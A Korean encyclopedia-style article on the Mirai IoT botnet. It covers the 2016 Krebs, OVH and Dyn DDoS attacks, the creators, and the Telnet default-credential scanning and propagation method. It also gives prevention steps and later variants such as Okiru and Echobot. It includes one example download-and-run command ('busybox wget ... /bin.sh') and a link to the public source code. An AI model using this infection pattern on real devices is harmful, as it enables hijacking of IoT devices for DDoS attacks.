미라이 봇넷

미라이 봇넷(Mirai botnet)은 사물인터넷(IoT) 기기를 좀비로 만들어 네트워크상에서 해커가 마음대로 제어할 수 있게 하는 봇넷(Botnet)의 일종이다. 일본어로 '미라이'(mirai)는 '미래'를 뜻하는 단어로서, 여기서 '미라이'라는 이름은 해커 본인이 좋아했던 애니메이션 주인공의 이름을 따서 붙였다고 한다.[1]

목차

개요

2016년 10월, 도메인 주소 조회 (DNS, Domain Name Service) 서비스 제공업체인 Dyn이 대규모 디도스 공격을 받았다. 이로인해 Dyn이 맡고 있는 트위터, 넷플릭스, 뉴욕타임즈 등 총 1,200개가 넘는 사이트가 일제히 마비되었다. 미라이 봇넷 공격으로 트위터, 넷플릭스, CNN을 비롯한 주요 웹사이트가 전부 차단되고, 러시아는 주요 은행들이, 라이베리아는 국가 전체가 영향을 받았다. 미라이 봇넷은 보안 카메라 등 보안이 허술한 사물 인터넷 기기에 악성코드를 설치하고 인터넷 트래픽을 라우팅하는 DYN 서버를 공격하는 방식으로 이루어졌다. [2]

- 미라이봇넷(Mirai Botnet)

- 제작자 Paras Jha, Josiah White 및 Dalton Norman

- 언어 C(에이전트), Go(컨트롤러)

- 운영체제 리눅스

- 유형 봇넷(Botnet)

- 라이센스 GNU 일반 공중 라이센스 3.0

- 웹사이트 미라이 소스 코드

주요 타임라인

- 2016년 09월 13일: 컴퓨터 보안기자 Brian Krebs의 웹사이트(krebsonsecurity.com) 665 Gbps 공격 진행

- 2016년 09월 18일: 프랑스 웹 호스트 OVH에 최초 1.1 Tbps 공격시작, 최종 1.5 Tbps 공격으로 세계에서 가장 큰 규모의 디도스 공격으로 기록

- 2016년 09월 30일: 해커 포럼(Hacker Forum)에 미라이 제작자 소스코드와 상세한 내용 공개

- 2016년 10월 21일: 2016 Dyn cyberattack 1.2 Tbps 크기 공격(미국의 주요 도메인 서비스 마비된 사건 발생, 장기간 서비스 중단)

미라이 봇넷(Mirai Botnet)

- 미라이 디도스 공격

미라이의 첫번째 공격은 2016년 9월 19일에 있었다. 마인크래프트 서버 호스트가 디도스 공격에 대항하기 위해 프랑스 호스팅 업체인 OVH를 공격하는 데 사용됐다. 며칠 후, 자는 자신이 악성코드 제작자라는 걸 감추기 위해 '안나센파이'(Anna-Senpai, 안나선배라는 뜻)라는 이름으로 미라이 봇넷 코드를 온라인에 올렸다. 그들은 이 코드를 사용하는 모방 범죄자가 나타날 것을 알고 있었기 때문에 이를 처음 만든 이가 누군지 알지 못할 것이라 생각했다.

- 딘(Dyn cyberattack) 대규모 공격

2016년 10월 12일에 있었던 딘(Dyn)을 향한 대규모 공격은 다른 사람에 의해 시작됐다. FBI는 이 공격이 궁극적으로 마이크로소프트 게임 서버를 목표로 했다고 생각하고 있다. 2016년 12월, 자와 그의 친구들은 미라이 공격과 관련된 자신들의 범죄에 대해 인정했다. 그러나 그때까지 코드는 해커 세계에 남아 있었고 추가적인 봇넷 컨트롤러를 구축하는데 사용됐다.

- 미라이 봇넷 소스코드

미라이 봇넷 코드는 해커 세계에 배포됐다. 누구든지 IoT 장치를 감염시키고 표적에게 DDoS 공격을 시작하거나 해당 권한을 최고 입찰자에게 판매하는 등의 불법 행위를 할 수 있다. 많은 사이버 범죄자가 이 코드를 수정하거나 개선해 좀 더 효과적으로 사용할 수 있게 만들었다.

- 미라이 봇넷 분석 및 탐지

임퍼바 인캡슐라(IMPERVA INCAPSULA)는 미라이 봇넷 코드에 대한 분석을 했다. 여기에는 다음과 같은 몇 가지 중요한 점이 있다.

- 미라이는 HTTP 플러드와 네트워크 수준의 공격을 모두 감행할 수 있다.

- 미라이는 GE, HP, 미국 국방부 소유의 IP 주소를 포함해 피할 수 있는 특정 IP 주소가 있다.

- 한 장치를 감염시키면, 미라이는 해당 기기에서 다른 악성코드를 찾아내 이를 지우는 기능을 한다.

- 미라이의 코드에는 러시아로 된 몇 개의 문자열이 있다. 이 문자열은 관심과 추적을 다른 데로 돌리기 위한 미끼였다.

임퍼바 인캡슐라에는 네트워크를 검색해 취약점을 찾는 도구가 있으며, 특히 미라이의 목록에 로그인과 비밀번호가 있는 장치를 찾는 도구가 있다. 미라이는 메모리에 자신을 저장하기 때문에 감염된 장치가 일반적으로 신속하게 재감염이 되기는 하지만, 장치를 재부팅하면 감염 상태를 제거할 수 있다. 따라서 기존에 취약한 장치가 있다면, 재부팅하기 전에 비밀번호를 강하게 변경하는 것이 좋다.

- 미라이 봇넷의 개발자

미국 러트거스뉴저지주립대학의 대학생인 파라스 자는 DDoS 공격이 이익을 위해 사용될 수 있는 방법에 관심을 갖게 됐다. 파라스 자는 자신의 대학시스템에 대해 일련의 사소한 공격으로 시작해 이후, 중간고사 기간과 같은 중요한 시점에 공격을 자행해 대학 당국과 협상하기에 이르렀다. 또한 그는 마인크래프트 플레이어였는데 마인크래프트 경제에서 중요한 위치를 차지하는 서버 호스팅이 돈이 된다는 걸 알아챘다. 호스트 업체들은 경쟁업체 서버가 다운되면 고객을 유치할 수 있기 때문에 이를 바라고 있었다. 미라이는 자와 그의 친구들이 개발한 악성코드 봇넷 패키지의 또 다른 버전이다. 미라이 니키(Mirai Nikki), 또는 미래 일기(future diary)라는 애니메이션 시리즈 이후, 일본 애니메이션을 좋아하게 된 그는 안나-센파이(Anna-Senpai)라는 이름으로 미라이를 온라인에 올렸다. 미라이는 하드코딩된 비밀번호 목록을 포함해 일부 영리한 기술들을 캡슐화한 것이다. 그러나 이 공격을 조사한 FBI 요원의 말에 따르면, 이 아이들은 똑똑한 편이어서 좋은 아이디어는 갖고 있었지만 높은 수준의 해킹을 하지 못했다. [3]

특징

감염 대상

loT 장비(셋탑박스, 공유기 등) 제조사마다 다양한 CPU를 사용하고 있고, CPU 환경에 적합한 리눅스 운영체제를 적용하고 있다. 리눅스 운영체제를 기반으로 제작된 소스코드는 크로스 컴파일을 통해 다양한 CPU환경에서 실행가능하도록 만들어진다. 이 때문에 거의 대부분의 IoT 기기가 공격의 대상이 된다.

- 크로스 컴파일: 소스코드를 CPU 별로 실행 가능한 형태로 바꿔주는 행위

동작 원리

관리자 계정설정이 취약한 임베디드 기기(CCTV, NAS 등) 스캐닝˙접속→악성코드 전파 및 감염→취약한 기기 감염으로 좀비 PC 확보→봇넷 구성→ 봇넷을 이용한 디도스 공격

스캔 기능

미라이는 최초 실행 시 네트워크 스캔기능을 수행하는데 랜덤 IP 주소를 생성하여 23번 포트(Telnet)로 약 60여개의 공장 출하시 설정된 아이디와 패스워드 값을 미리 사전에 등록하여 설정을 변경하지 않은 IoT 장비에 60여개의 아이디와 패스워드를 차례대로 시도한다.

- 사전식 전시공격: 아이디와 패스워드를 미리 구성해놓고 구성한 값을 무작위로 대비하는 공격방식

전파 기능

IoT 기기에 접속을 성공하면 미라이 악성코드를 주입하고 실행하는 과정을 반복해 감염 장비를 확보해 거대한 봇넷을 형성한다. 악성코드를 주입할 때 IoT 장비에서 제공하는 명령어가 부족하여 다운로드에 실패할 수 있는데, 이런 경우에는 다양한 명령어를 보유한 새로운 Busybox(리눅스 기반 명령어 모음도구) 를 주입하고 Busybox의 **wget명령어를 이용하여 미라이 악성코드를 다운로드 받아 실행함으로써 전파를 완료한다.

- Busybox: 유닉스, 리눅스 기반의 명령어를 구성한 명령어 모음도구

- ** wget: 웹 페이지에 존재하는 파일을 다운로드하는 명령어

wget명령어 사용예제: busybox wget http:// /bin.sh

디도스 공격

이렇게 형성한 봇넷은 C&C(Command and Conquer) 에 접속하여 명령을 기다리고 있다가 공격 명령이 떨어지면 디도스 공격을 수행한다. 공격 방식은 HTTP(GET, POST, HEAD), TCP(SYN, RST, FIN, ACK, PSH), UDP(DNS, ICMP) Flooding(홍수) 등의 공격방식으로 구성된다.

재부팅 방지 기능

IoT 장비가 동작 도중에 멈추거나 서비스가 중지되는 것을 방지하기 위해 자동 재부팅 기능(Watchdog)이 존재한다. 이 기능이 필요한 이유는 미라이 악성코드는 감염 시 메모리에만 상주하고 디스크에서 파일을 삭제하기 때문에 재부팅 시 메모리에 상주한 악성코드가 사라져 동작이 중지된다. 이를 막기 위해서 재부팅 기능을 무력화하는 기능이 악성코드 내에 포함하고 있다. [4]

- watchdog: 임베디드 장비가 다운됐을 때 재부팅을 위한 모니터링 프로세스

예방 및 대응

- 네트워크 연결을 차단한다.

- 네트워크와 인터넷이 끊기면 재부팅한다. 미라이 악성코드는 동적 메모리에서 동작하기에 재부팅하여 메모리를 초기화하여 해결한다.

- 재부팅을 마치면 장치에 접근할 때 사용하는 암호를 강력한 암호로 변경한다.

- 주기적으로 사물인터넷(IoT)기기의 보안 업데이트를 실시한다.

- 원격 터미널을 사용하는 사물인터넷 기기에 접근할 때 자주 사용하는 포트를 모니터링한다.

- 의심스러운 트래픽을 발견하는 즉시, 대응 방안을 통해 악성코드를 제거한다.

- 미라이 봇넷에 대처하기 위한 실천사항

- loT 기기의 수를 제한하고 강력한 보안 수준을 유지하라.

- 공공기관 인프라 공격에 사용되는 것을 방지하기 위해 모든 loT 기기가 보안 요구사항을 충족시키도록 하라.

- "승인된 loT 기기" 목록을 작성해 연결된 모든 기기가 최소한의 보안 수준을 갖췄는지 확인하라.

- loT 기기에 대한 정기적인 검사 및 업데이트를 하라

최신 동향

- ARC를 노리는 변종 '오키루'

시놉시스의 리눅스용 임베디드 프로세스 ARC를 노리는 변종 미라이 봇넷 '오키루'가 발견됐다. ARC는 세계에서 두 번째로 많이 사용되는 임베디드 CPU로 매년 15억개 이상 출하되며 카메라·모바일·TV·플래시드라이브·자동차 등 다양한 기기에 탑재된다. 그동안 여러 미라이 변종들이 x86, ARM 등 다양한 CPU 제품군을 공격했지만, ARC를 노린 변종은 처음이다. 아직 오키루에 감염된 사례와 정황은 나오지 않았지만, 해커들이 악용할 경우 사태가 커질 수 있다는 분석이다. 미라이 봇넷은 소스코드 확보와 보안이 취약한 기기에서 악용이 쉽다는 점에서 한동안 사라지지 않을 것으로 전망되며 제조업체들의 보안성 강화가 필수적인 상황이다. 콘텐츠전송망(CDN) 업체 아카마이에 따르면 세계적으로 지난해 3분기 100Gbps급 용량의 대형 디도스 공격이 지난 분기 대비 138% 증가하고 특히 초대형 디도스 공격 2건은 모두 미라이 봇넷이 사용됐다.

"디도스 공격은 사전에 눈에 잘 보이지도 않고 어떤 공격보다 간단하면서도 치명적이다"면서 "디도스 공격에서 주로 활용되는 미라이가 최근 비트코인 등 가상화폐 채굴에서도 악용되고 있다"- 이희조 IoT·SW보안 국제공동연구센터장(고려대 컴퓨터공학과 교수)

- 미라이 사물인터넷(Mirai Internet of Things) 멀웨어 등장

사물인터넷(IoT) 기기를 노리는 미라이 봇넷이 기업용 디스플레이 시스템을 노린다. 팔로알토네트웍스의 위협 인텔리전스 연구소인 유닛42는 최근 미라이 봇넷 변종을 발견했다. 저가형 올인원 디스플레이 제품인 'LG 슈퍼사인 TV'와 무선 프레젠테이션 협업 장치 '위프레젠트 WiPG-1000' 등을 노린다. 이번에 발견된 변종도 여러 임베디드 기기를 대상으로 다수 익스플로잇 공격을 가한다. IP카메라, 라우터, 무선공유기 등 기존 표적뿐 아니라 기업용 디스플레이 시스템이 지닌 보안 취약점을 악용한다.

미라이 봇넷 변종에는 새로운 익스플로잇도 11가지도 추가됐다. 미라이 봇넷이 사용하는 익스플로잇 수는 총 27개가 됐다. 무작위 대입 공격 방법으로 사용자 계정 탈취를 노리는 브루트포스(Brute Force) 공격에 사용할 인증정보도 늘어났다. 다른 취약한 기기를 찾는 것 외에도, HTTP 플러드 디도스 공격을 실행하라는 명령도 수행 가능하다. 악성 페이로드는 해킹된 콜롬비아 웹사이트에서 호스팅된다.[5]

- 미라이 봇넷 새로운 변종 등장 '에코봇'

2019년 6월, 악명 높은 사물인터넷 봇넷 멀웨어인 미라이(Mirai)의 또 다른 변종이 발견됐다. 보안 업체 아카마이(Akamai)가 분석한 바에 따르면 26개의 익스플로잇을 사용해 사물인터넷 장비들을 점령한다. 이번에 발견된 미라이 변종의 이름은 에코봇(Echobot)으로, 6월초부터 나타나기 시작했다. 초기 버전은 18개의 익스플로잇을 포함하고 있었는데, 이중 8개는 기존 미라이 코드에서 발견할 수 없었던 것들이었다. 최근 패치된 오라클 웹로직(Oracle WebLogic)의 원격 코드 실행 취약점인 CVE-2019-2725에 대한 익스플로잇도 에코봇 안에서 발견됐다.

“에코봇 중에서도 최신 버전은 26개의 익스플로잇을 가지고 감염을 시도한다. 26개 취약점 대부분은 이미 널리 알려진 명령 실행 취약점들이고, 여러 가지 장비들에서 지속적으로 발견되어 온 것입니다. 일부에는 CVE 번호가 붙어있지 않은 것도 있습니다만, 제로데이 성격의 취약점은 하나도 없습니다.- 아카마이의 보안 전문가 래리 캐시돌라(Larry Cashdollar)

에코봇의 로더 시스템은 불가리아의 가상 서버에 호스팅 되어 있는 것으로 파악됐다. 바이너리는 FTP와 HTTP를 통해 호스팅 되는데, 비교적 최근에 업데이트된 것으로 보인다.[6]



- 미라이 악성코드 국가별 분포도 [7]

국가 미라이 봇넷 아이피 수(%) 베트남 12.8% 브라질 11.8% 미국 10.9% 중국 8.8% 멕시코 8.4% 한국 6.2% 태국 4.9% 러시아 4.0% 루마니아 2.3% 콜롬비아 1.5%

각주

- ↑ dlsghl92, 〈미라이봇넷〉, 《velog》개인 블로그, 2019-09-02

- ↑ Tim Greene〈Dyn을 침몰시킨 DDoS 공격의 전개 방법…서브도메인 공격이 결정타〉, 《IT WORLD 》, 2016-10-24

- ↑ Josh Fruhlinger 〈"CCTV, 공유기가 인터넷을 다운시켰다"…'미라이 봇넷' 설명〉, 《IT WORLD》, 2018-01-17

- ↑ 한국인터넷진흥원 사이버침해대응본부 침해사고분석 분석2팀 〈2016년 Mirai 악성코드 동향〉, 《한국인터넷진흥원(KISA)》, 2016.12

- ↑ 이경탁 기자 〈사이버 대피 급증… 정교해진 디도스 공격〉, 《디지털타임스》, 2018-01-17

- ↑ 문가용 기자, 〈미라이 봇넷의 새로운 변종 에코봇, 익스플로잇 26개 탑재해, 《보안뉴스》, 2019-06-18

- ↑ Chad Seaman 〈[https://www.akamai.com/kr/ko/resources/our-thinking/threat-advisories/akamai-mirai-botnet-threat-advisory.jsp 위협 주의보: 미라이(Mirai) 봇넷]〉, 《Akamai)》

참고자료

- 미라이 위키 홈페이지 - https://en.wikipedia.org/wiki/Mirai_(malware)

- 미라이 웹사이트 - https://github.com/jgamblin/Mirai-Source-Code

- dlsghl92, 〈미라이봇넷〉, 《velog》개인 블로그, 2019-09-02

- Tim Greene〈Dyn을 침몰시킨 DDoS 공격의 전개 방법…서브도메인 공격이 결정타〉, 《IT WORLD 》, 2016-10-24

- Josh Fruhlinger 〈"CCTV, 공유기가 인터넷을 다운시켰다"…'미라이 봇넷' 설명〉, 《IT WORLD》, 2018-01-17

- 한국인터넷진흥원 사이버침해대응본부 침해사고분석 분석2팀 〈2016년 Mirai 악성코드 동향〉, 《한국인터넷진흥원(KISA)》, 2016.12

- 이경탁 기자 〈사이버 대피 급증… 정교해진 디도스 공격〉, 《디지털타임스》, 2018-01-17

- 문가용 기자〈미라이 봇넷의 새로운 변종 에코봇, 익스플로잇 26개 탑재해,《보안뉴스》, 2019-06-18

- Chad Seaman 〈[https://www.akamai.com/kr/ko/resources/our-thinking/threat-advisories/akamai-mirai-botnet-threat-advisory.jsp

위협 주의보: 미라이(Mirai) 봇넷]〉, 《Akamai)》

같이 보기

위키원

위키원